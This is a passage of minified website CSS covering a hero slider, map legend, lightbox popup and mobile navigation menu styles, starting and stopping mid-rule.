linear}*,:after,:before{box-sizing:inherit}html{box-sizing:border-box}body,html{height:100%;width:100%}address html:not(.wf-active),address html:not(.wf-inactive),a html:not(.wf-active),a html:not(.wf-inactive),blockquote html:not(.wf-active),blockquote html:not(.wf-inactive),button html:not(.wf-active),button html:not(.wf-inactive),h1 html:not(.wf-active),h1 html:not(.wf-inactive),h2 html:not(.wf-active),h2 html:not(.wf-inactive),h3 html:not(.wf-active),h3 html:not(.wf-inactive),h4 html:not(.wf-active),h4 html:not(.wf-inactive),h5 html:not(.wf-active),h5 html:not(.wf-inactive),h6 html:not(.wf-active),h6 html:not(.wf-inactive),input html:not(.wf-active),input html:not(.wf-inactive),li html:not(.wf-active),li html:not(.wf-inactive),p html:not(.wf-active),p html:not(.wf-inactive),pre html:not(.wf-active),pre html:not(.wf-inactive),span html:not(.wf-active),span html:not(.wf-inactive),svg html:not(.wf-active),svg html:not(.wf-inactive),time html:not(.wf-active),time html:not(.wf-inactive){opacity:0}.wf-active a,.wf-active address,.wf-active blockquote,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active input,.wf-active li,.wf-active p,.wf-active pre,.wf-active span,.wf-active svg,.wf-active time,.wf-inactive a,.wf-inactive address,.wf-inactive blockquote,.wf-inactive button,.wf-inactive h1,.wf-inactive h2,.wf-inactive h3,.wf-inactive h4,.wf-inactive h5,.wf-inactive h6,.wf-inactive input,.wf-inactive li,.wf-inactive p,.wf-inactive pre,.wf-inactive span,.wf-inactive svg,.wf-inactive time{opacity:1}body{background-color:#fff}body.nav-is-visible{overflow:hidden}.vert-align{display:table-cell;vertical-align:middle;height:100%;width:100%}.vert-align-handler{display:table;height:100%;width:100%}.container-content-height{padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;z-index:100}@media (min-width:550px){.container-content-height{padding-right:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-right:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-right:3.3333333333rem}}@media (min-width:550px){.container-content-height{padding-left:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-left:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-left:3.3333333333rem}}.container-content-height h2{text-align:center}.background-blue{background:#ffc000}.content-color-light *,.content-color-light .btn{border-color:#fff;color:#fff}.content-color-light .btn:hover{background:#ffc000;border-color:#ffc000}.bg-img{background-position:50%;background-repeat:none;background-size:cover;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;z-index:0}.img-wrap{padding-bottom:70%;position:relative;overflow:hidden}.notification-wrap{text-align:center;position:absolute;bottom:0;left:0;width:100%}.notification{display:inline-block;color:#fff;border-radius:8px 8px 0 0;padding:.8333333333rem 0;max-width:9.4444444444rem;width:100%;z-index:100;letter-spacing:8px;line-height:1em;text-align:center;text-transform:uppercase;font-size:.7222222222rem;font-weight:700}.project-gallery-item .notification,.project-snapshot .notification{background:#444;color:#fff;border-radius:20px;padding:.7222222222rem .5555555556rem;position:absolute;top:1.3888888889rem;right:auto;bottom:auto;left:.8333333333rem;max-width:9.4444444444rem;width:100%;letter-spacing:0;font-size:.8333333333rem;font-weight:700}#loaded{height:1px}.gm-style-iw h4,.gmap-info-box h4{margin-bottom:.5555555556rem!important;text-transform:uppercase}.gm-style-iw .info-box-address,.gmap-info-box .info-box-address{display:block;letter-spacing:4px;max-width:18.3333333333rem;line-height:1.2}.map{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;margin-top:.5555555556rem}.map__legend{-webkit-box-flex:0;flex:0 1 25%;background-color:#232323;color:#fff}@media (min-width:768px){.map__legend{padding-right:1.1111111111rem;padding-left:1.1111111111rem}}.map__legend ul{line-height:1.2;margin:0;padding:0;list-style-type:none;font-size:22px;font-size:2vw}@media (max-width:600px){.map__legend ul{font-size:12px}}@media (min-width:1100px){.map__legend ul{font-size:22px}}.map__legend__pin{cursor:pointer;margin:0;padding:.2777777778rem;transition:all .5s cubic-bezier(.075,.82,.165,1)}.map__legend__pin.is-active{background-color:#ffc000;color:#fff}.map__handler{-webkit-box-flex:1;flex:1 0 75%;width:75%}.map__canvas{min-height:80vh;height:100%;width:100%}.hamburger{outline:0}.float-wrapper,.region--header{height:3.6111111111rem;width:100%}@media (min-width:1025px){.float-wrapper,.region--header{height:3.6111111111rem}}.home .float-wrapper,.home .region--header{position:absolute;top:0;left:0}.region--header{padding:.5555555556rem 1.6666666667rem;position:relative;transition:background-color .3s cubic-bezier(.215,.61,.355,1),height .2s cubic-bezier(.215,.61,.355,1);z-index:700;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:end;align-items:flex-end;flex-flow:row;background-color:transparent}@media (min-width:550px){.region--header{padding-right:2.3333333333rem}}@media (min-width:960px){.region--header{padding-right:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-right:3.3333333333rem}}@media (min-width:550px){.region--header{padding-left:2.3333333333rem}}@media (min-width:960px){.region--header{padding-left:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-left:3.3333333333rem}}.nav-in-hero .region--header{background-color:transparent}.header-float .region--header{background-color:#fff;position:fixed;-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:transform 0s linear;height:3.6111111111rem;-webkit-box-align:center;align-items:center}@media (min-width:1025px){.header-float .region--header{height:3.6111111111rem}}.header-float .region--header.header-down,.header-float .region--header.header-up{transition:transform .4s cubic-bezier(.215,.61,.355,1)}.header-float .region--header.header-up{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.header-float .region--header.header-down{-webkit-transform:translateY(0);transform:translateY(0)}.region--header .hamburger-box{display:block}.region--header .navbar-brand{display:block;width:5.5555555556rem;height:1.5555555556rem}.region--header .navbar-brand svg{width:100%;height:100%}.region--header .nav__toggle{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;top:0;right:0;z-index:1250;width:5.5555555556rem}@media (min-width:1025px){.region--header .region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--header .region--navigation>ul{display:-webkit-box;display:flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.region--header .desk{display:block}.region--header .meta{display:-webkit-box;display:flex;flex-flow:row nowrap;justify-content:space-around;-webkit-box-align:center;align-items:center}.region--header .meta .icon-search{height:1.1111111111rem;width:1.1111111111rem}.region--header .meta .button{margin-left:.8333333333rem}}@media (min-width:1440px){.region--header .search{margin-right:2.2222222222rem}}.project-nav{display:none;-webkit-box-flex:1;flex:1 1 50%}@media (min-width:550px){.project-nav{display:block}}.project-nav__list{margin:0;padding:0;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row}.project-nav__list-item{list-style:none;padding:0;margin:0;line-height:1em}.project-nav__link{color:#313131;display:block;font-size:.7777777778rem;line-height:1em;padding:0 .6944444444rem;text-transform:lowercase;position:relative;cursor:pointer!important}.header-down .project-nav .project-nav__link.mixitup-control-active,.header-down .project-nav .project-nav__link:focus,.header-down .project-nav .project-nav__link:hover,.not-front .project-nav .project-nav__link.mixitup-control-active,.not-front .project-nav .project-nav__link:focus,.not-front .project-nav .project-nav__link:hover{color:#ffc000}.hero{background-color:#ffc000;position:relative;overflow:hidden;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.hero .component__inner,.hero .project__footer,.hero .team-members__slider,.hero .wrap{position:relative;z-index:1}.hero--home{height:auto;background:#ffc000;min-height:470px}@media (min-width:960px){.hero--home{height:100vh}}.hero__slider{height:100%;width:100%;display:block;padding-top:5.5555555556rem}@media (min-width:550px){.hero__slider{padding-top:7.7777777778rem}}@media (min-width:768px){.hero__slider{padding-top:8.8888888889rem}}@media (min-width:1250px){.hero__slider{padding-top:11.1111111111rem}}@media (min-width:960px){.hero__slider{padding-top:0}}.hero__slider .swiper-container,.hero__slider .swiper-slide,.hero__slider .swiper-wrapper{height:100%}@media (max-width:767px){.hero__slider .slide{align-self:flex-end}}.hero__slider .slide__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row wrap;height:100%}@media (min-width:960px){.hero__slider .slide__inner{flex-flow:row}}.hero__slider .slide__image{-webkit-box-flex:0;flex:0 1 auto}.hero__slider .slide__image picture{transition-property:opacity;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media (min-width:960px){.hero__slider .slide__image{-webkit-box-flex:1;flex:1 1 50%}}@media (max-width:959px){.hero__slider .slide__image{height:60vw}.hero__slider .slide__image picture{display:block;height:100%}.hero__slider .slide__image img{height:100%;width:auto}}.hero__slider .slide__image img{display:block;margin:0 auto;max-height:100%}.hero__slider .slide__image--vert-top{align-self:flex-start}.hero__slider .slide__image--vert-center{align-self:center}.hero__slider .slide__image--vert-bottom{align-self:flex-end}.hero__slider .slide__image--horz-left{margin-right:auto;margin-left:0}.hero__slider .slide__image--horz-center{margin-left:auto;margin-right:auto}.hero__slider .slide__image--horz-right{margin-left:auto;margin-right:0}@media (min-width:960px){.hero__slider .slide__image--width-full img{width:100%}}.hero__slider .slide__image--width-auto img{width:auto}.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 100%;padding-right:1.6666666667rem;padding-left:1.6666666667rem;padding-bottom:2.2222222222rem}@media (min-width:550px){.hero__slider .slide__content{padding-right:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-right:3.3333333333rem}}@media (min-width:550px){.hero__slider .slide__content{padding-left:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-left:3.3333333333rem}}@media (min-width:768px){.hero__slider .slide__content{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-right:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-right:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-right:4.4444444444rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-left:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-left:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-left:4.4444444444rem}}@media (min-width:960px){.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 50%;padding-left:0;padding-right:0;padding-bottom:0}}.hero__slider .slide__content-inner{max-width:30rem;margin:0 auto}@media (min-width:960px){.hero__slider .slide__content-inner{max-width:40vw;margin:0 0 0 auto}}.hero__slider .slide__header{font-size:2.1333333333rem;font-weight:100;line-height:.9em;margin:0}@media (min-width:550px){.hero__slider .slide__header{font-size:2.2666666667rem}}@media (min-width:768px){.hero__slider .slide__header{font-size:2.4rem}}@media (min-width:1025px){.hero__slider .slide__header{font-size:2.6666666667rem}}@media (min-width:960px){.hero__slider .slide__header{font-size:3.3333333333rem;font-size:4.4vw}}@media (min-width:960px) and (max-width:30.303030303rem){.hero__slider .slide__header{font-size:1.3333333333rem}}@media (min-width:960px) and (min-width:75.7575757576rem){.hero__slider .slide__header{font-size:3.3333333333rem}}.hero__slider .slide__link{color:#fff;font-size:1rem;margin-top:1.6666666667rem;display:block}@media (min-width:960px){.hero__slider .slide__link{font-size:1rem;font-size:1.5vw}}@media (min-width:960px) and (max-width:66.6666666667rem){.hero__slider .slide__link{font-size:1rem}}@media (min-width:960px) and (min-width:133.333333333rem){.hero__slider .slide__link{font-size:2rem}}.hero__slider .slide__link:hover{color:#313131}.hero__slider .slide__link:before{content:"+";margin-right:.2222222222rem}.hero__slider .swiper-navigation{position:absolute;bottom:1.1111111111rem;left:1.1111111111rem;height:2.7777777778rem;width:3.8888888889rem}.hero__slider .swiper-navigation .swiper-button-next,.hero__slider .swiper-navigation .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;min-height:13.8888888889rem}@media (min-width:768px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{min-height:16.6666666667rem}}@media (min-width:1250px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:22.2222222222rem;min-height:0}}@media (min-width:1440px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:27.7777777778rem}}.gradient--radient{background:radial-gradient(circle at top center,hsla(0,0%,100%,.25) 0,transparent 60%);top:0;z-index:20}.gradient--linear,.gradient--radient{display:block;position:absolute;left:0;width:100%;height:100%}.gradient--linear{background:linear-gradient(175deg,transparent,rgba(0,0,0,.2) 65%);bottom:0;z-index:15}.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:3.3333333333rem}}.component__inner:after,.project__footer:after,.team-members__slider:after,.wrap:after{content:"";display:table;clear:both}.small-wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem;margin-right:auto;margin-left:auto;max-width:46.1111111111rem}@media (min-width:550px){.small-wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.small-wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-left:3.3333333333rem}}.lock,.overly-lock{overflow:hidden}.l-page{min-height:100%;position:relative;z-index:3;padding-bottom:1.9444444444rem;margin-bottom:-1.9444444444rem}.region--footer{height:1.9444444444rem;position:relative;z-index:500}@media (min-width:768px){.sidebar-primary main.main{width:57.6923076923%;float:left;margin-right:-100%;margin-left:0;clear:none}.sidebar-primary aside.sidebar{width:19.2307692308%;float:right;margin-left:0;margin-right:0;clear:none}}.sidebar-primary main.main{margin-bottom:3.3333333333rem}.listing{color:#313131;display:block;margin-bottom:1.1111111111rem;padding:0 .5555555556rem;transition:opacity .3s ease-out,transform .3s ease-out;width:100%}.listing:after{content:"";display:table;clear:both}.listing.lazyload{opacity:0;-webkit-transform:translateY(5%);transform:translateY(5%)}.listing.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);transition:opacity .3s ease-out,transform .4s ease-out}.listing__inner{background-color:#fff;display:block;height:100%}.listing__image{overflow:hidden;position:relative}.listing__image img{display:block;transition:transform .2s ease-in-out;transition-delay:.1s;height:auto;width:100%}.listing__image:after{background-color:transparent;content:"";transition:all .4s ease-in-out;position:absolute;top:0;left:0;height:100%;width:100%}.listing time{font-size:.7777777778rem;font-weight:700;letter-spacing:4px;text-transform:uppercase;opacity:.5}.listing__title{font-size:1.2222222222rem;font-weight:600;text-transform:none}.listing__content{padding:1.1111111111rem 1.6666666667rem}@media (min-width:1025px){.listing__content{padding:2.2222222222rem 3.3333333333rem 2.7777777778rem}}.listing__summary,.listing__summary p{font-size:.8888888889rem;line-height:1.5}.listing:hover .listing__image img{-webkit-transform:scale(1.03);transform:scale(1.03);transition:transform .3s ease-in-out}.listing:hover .listing__image:after{background-color:rgba(255,192,0,.5)}@media (min-width:550px){.listing{width:50%}}@media (min-width:1025px){.listing{width:33.3333333333%}}@media (min-width:1250px){.listing{width:25%}}.accordion__header{font-family:proxima-nova,sans-serif;font-weight:700;color:#313131;position:relative;display:block}.accordion__header:hover{color:#ffc000}.overlay-show{content:"";background-color:#000;opacity:0;pointer-events:none;position:fixed;top:0;left:0;height:100%;width:100%;transition:opacity .4s cubic-bezier(.215,.61,.355,1);z-index:1000}.overlay-show.show,.overlay-visible .overlay-show{pointer-events:all;opacity:.6}.loader{-webkit-transform:translateX(101%);transform:translateX(101%);background-color:#fff;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-y:scroll;position:fixed;top:0;right:0;transition:transform .4s cubic-bezier(.215,.61,.355,1);will-change:transform;max-width:32.2222222222rem;height:100%;width:100%;z-index:1300}.loader.show{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.loader h2,.loader h3{color:#ffc000;font-size:1.6666666667rem}.loader__content{padding:2.2222222222rem 1.1111111111rem}@media (min-width:960px){.loader__content{padding:3.3333333333rem 2.7777777778rem 2.2222222222rem}}.loader__close{background-color:rgba(0,0,0,.5);color:#fff;position:absolute;top:0;right:0;font-size:.7777777778rem;font-weight:700;text-transform:uppercase;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:3.1666666667rem;width:6.6111111111rem;z-index:10}.loader__close span{margin-right:.5555555556rem}.loader__close svg{fill:#fff;height:1rem;width:1rem}.no-csstransforms .loader{right:-200%}.no-csstransforms .loader.show{right:0}.loader .img-wrap{margin-right:auto;margin-left:auto;padding-bottom:0;height:16.6666666667rem;width:16.6666666667rem}.loader .header{margin-top:1.6666666667rem;margin-bottom:2.2222222222rem}.loader .header .sub-title,.loader .header .title{margin-bottom:.2777777778rem}.visible-off-canvas{display:none}.loader .visible-off-canvas{display:block}.mfp-bg{z-index:1542;overflow:hidden;background:#fff;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1543;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1545}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1544}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#313131}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1546;box-shadow:none}button.mfp-arrow:active,button.mfp-close:active{margin-top:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:-10px;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#313131;font-style:normal;font-size:60px}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{display:block;width:36px;height:36px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;margin:0;font-size:36px;color:#313131}.mfp-arrow .mfp-a,.mfp-arrow:after{border:0}.mfp-arrow .mfp-b,.mfp-arrow:before{display:none;border:0;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left .mfp-b,.mfp-arrow-left:after,.mfp-arrow-left:before{border:0;margin:0}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{right:0;left:auto;border:0;margin:0}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border:0;margin:0}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-50px;right:-10px}.mfp-iframe-scaler{width:100%;height:0;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#313131;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-bottom:55px;margin-left:20px;position:absolute;bottom:0;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;font-size:.7777777778rem;line-height:1em;color:#313131;word-wrap:break-word;padding-right:36px;text-transform:lowercase}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;transition:all .45s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);transition:all .35s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}img,media,svg{max-width:100%}svg{max-height:100%}figure{margin:0}.embed-container{position:relative;padding-bottom:56.25%;overflow:hidden;height:auto;max-width:100%}.embed-container embed,.embed-container iframe,.embed-container object{position:absolute;top:0;left:0;height:100%;width:100%}#map-canvas{height:520px}#map-canvas img{max-width:none}@media (max-width:959px){#map-canvas{height:400px}}@media (max-width:767px){#map-canvas{height:300px}}.nav--mobile,.nav--mobile ul{margin:0;padding:0}.nav--mobile li{list-style:none}.nav--mobile--primary{padding:1.6666666667rem .8333333333rem 2.7777777778rem;background:#fff;border-left:1px solid #e1e1e1;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;right:0;-webkit-overflow-scrolling:touch;-webkit-transform:translateX(100%);transform:translateX(100%);transition:transform .4s cubic-bezier(.215,.61,.355,1);width:16.6666666667rem;height:100%;z-index:1001}@media (min-width:550px){.nav--mobile--primary{padding-right:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-right:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-right:1.6666666667rem}}@media (min-width:550px){.nav--mobile--primary{padding-left:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-left:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-left:1.6666666667rem}}.nav--mobile--primary a{overflow:hidden;text-overflow:ellipsis;-webkit-transform:translateZ(0);transform:translateZ(0);transition:transform .3s,opacity .3s,color .3s;will-change:transform,opacity,color;white-space:nowrap}.nav--mobile--primary a:after{transition:color .3s;will-change:color}.no-js .nav--mobile--primary{position:relative;height:auto;width:100%;overflow:visible;visibility:visible;z-index:2}.nav--mobile--primary .nav__toggle{text-align:right}.nav--mobile__contact{padding-top:1.6666666667rem}.nav--mobile__contact .contact-info{text-align:left}.nav--mobile__contact .contact-info h4{font-size:1rem;letter-spacing:0}.nav--mobile__contact .contact-info>ul{margin-bottom:0}.nav--mobile__contact .contact-info>ul li{padding:.5555555556rem 0}.nav--mobile__buttons{padding-top:3.3333333333rem;text-align:center}.nav--mobile__buttons .button{margin-bottom:.5555555556rem;width:90%}.nav--mobile__search{padding-top:1.6666666667rem;padding-bottom:1.6666666667rem;width:100%}.nav--mobile__search input[type=search]{outline:0;width:75%}.nav--mobile__search input[type=search] ::-webkit-input-placeholder{color:#999}.nav--mobile__search input[type=search] :-ms-input-placeholder{color:#999}.nav--mobile__search input[type=search] ::placeholder{color:#999}.nav--mobile__search button[type=submit]{background-color:#ffc000;color:#fff;font-family:proxima-nova,sans-serif;font-size:.8333333333rem;font-weight:700;text-transform:uppercase}.nav--mobile__search .input-group{position:relative}.nav--mobile__search .input-group .input-group-btn{position:absolute;top:0;right:0;bottom:0;width:25%}.nav--mobile__social{margin-top:1.1111111111rem}.nav--mobile__social a{color:#ffc000;border:0;float:left;font-size:1rem;margin:0 0 0 .5555555556rem;padding:0;width:1.1111111111rem}.nav--mobile__social a:hover{color:#ffc000}.nav--mobile__social a:first-child{margin-left:0}.menu{background:#fff;position:relative;right:0;z-index:20000}.menu__wrap{bottom:0}.menu__level,.menu__wrap{position:absolute;top:0;width:100%}.menu__level{background:none;left:0;overflow:hidden;list-style-type:none;height:auto;visibility:hidden;margin:0;padding:0}.menu__level--current{visibility:visible}.menu__item{display:block;margin:0}.animate-outToRight .menu__item{-webkit-animation:outToRight .6s both cubic-bezier(.7,0,.3,1);animation:outToRight .6s both cubic-bezier(.7,0,.3,1)}.animate-outToLeft .menu__item{-webkit-animation:outToLeft .6s both cubic-bezier(.7,0,.3,1);animation:outToLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromLeft .menu__item{-webkit-animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1);animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromRight .menu__item{-webkit-animation:inFromRight .6s both cubic-bezier(.7,0,.3,1);animation:inFromRight .6s both cubic-bezier(.7,0,.3,1)}.menu__link{display:block;color:#313131;border-bottom:1px solid #e1e1e1;position:relative;padding:.8333333333rem 0;font-size:1.1111111111rem;font-weight:300;text-transform:lowercase;transition:color .1s}.menu__link[data-submenu]:after{color:#313131;position:absolute;top:50%;right:0;line-height:1em;font-size:1.1111111111rem;margin-top:-.5555555556rem;padding:0;font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.menu__back,.menu__link:hover,.menu__link[data-submenu]:hover:after{color:#ffc000}.menu__back{background:none;cursor:pointer;border:0;bottom:100%;left:-6px;display:block;font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:0;padding:.5555555556rem 0;position:absolute;opacity:1;text-transform:uppercase;-webkit-transform:translateX(0);transform:translateX(0);transition:transform .25s cubic-bezier(.215,.61,.355,1),opacity .25s cubic-bezier(.215,.61,.355,1);z-index:100}.menu__back:focus,.menu__back:hover{color:#ffc000;outline:none}.menu__back.is-hidden{pointer-events:none;opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs{position:absolute;bottom:100%;left:0;padding:1.6666666667rem 0 0;height:2.2222222222rem}.menu__breadcrumbs,.menu__breadcrumbs a{font-size:.5555555556rem;line-height:1em}.menu__breadcrumbs 